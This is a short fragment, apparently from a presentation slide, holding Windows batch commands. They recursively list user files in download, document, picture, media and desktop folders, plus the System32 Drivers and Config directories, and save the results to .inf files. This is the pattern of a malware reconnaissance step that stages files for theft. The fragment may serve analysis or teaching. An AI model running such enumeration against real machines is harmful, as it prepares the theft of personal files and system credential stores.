 dir "C:\Documents and Settings\" /s /b /a:-D 2>nul | findstr -i
download 2>nul >f1.inf
dir "C:\Documents and Settings\" /s /b /a:-D 2>nul | findstr -i
document 2>nul >>f1.inf
dir C:\Users\ /s /b /a:-D 2>nul  | findstr -i download 2>nul >>f1.inf
dir C:\Users\ /s /b /a:-D 2>nul  | findstr -i document 2>nul >>f1.inf
dir C:\Users\ /s /b /a:-D 2>nul  | findstr -i picture 2>nul >>f1.inf
dir C:\Users\ /s /b /a:-D 2>nul  | findstr -i video 2>nul >>f1.inf
dir C:\Users\ /s /b /a:-D 2>nul  | findstr -i music 2>nul >>f1.inf
dir "C:\Documents and Settings\" /s /b /a:-D 2>nul  | findstr -i
desktop 2>nul >f2.inf
dir C:\Users\ /s /b /a:-D 2>nul  | findstr -i desktop 2>nul >>f2.inf
dir C:\Windows\System32\Drivers /s /b /a:-D 2>nul >>f2.inf
dir C:\Windows\System32\Config /s /b /a:-D 2>nul | findstr -v -i
systemprofile 2>nul >>f2.inf